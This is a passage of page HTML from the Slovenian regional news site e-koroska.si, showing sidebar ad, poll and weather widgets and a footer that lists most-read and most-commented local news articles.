Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a3cacdc5cce3c68ec8ccd1ccd0c8c28dd0ca"><span class="__cf_email__" data-cfemail="6d04030b022d084006021f021e060c431e04">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                    rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/pVslUSiZimgHwnEVCC9ZBK1yC0oIusZmCgOMfY9t-scaled.webp" title="Maratonske etape mešajo štrene najhitrejšim"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                        rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim">Maratonske etape mešajo štrene najhitrejšim</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696ed58ee7a11_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696ed58ee7a11" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696ed58ee7a11 = new tdBlock();
block_td_uid_16_696ed58ee7a11.id = "td_uid_16_696ed58ee7a11";
block_td_uid_16_696ed58ee7a11.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696ed58ee7a11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696ed58ee7a11_rand","tdc_css_class_style":"td_uid_16_696ed58ee7a11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696ed58ee7a11.td_column_number = "1";
block_td_uid_16_696ed58ee7a11.block_type = "td_block_7";
block_td_uid_16_696ed58ee7a11.post_count = "30";
block_td_uid_16_696ed58ee7a11.found_posts = "4963";
block_td_uid_16_696ed58ee7a11.header_color = "#";
block_td_uid_16_696ed58ee7a11.ajax_pagination_infinite_stop = "";
block_td_uid_16_696ed58ee7a11.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_16_696ed58ee7a11);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696ed58ee7a11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
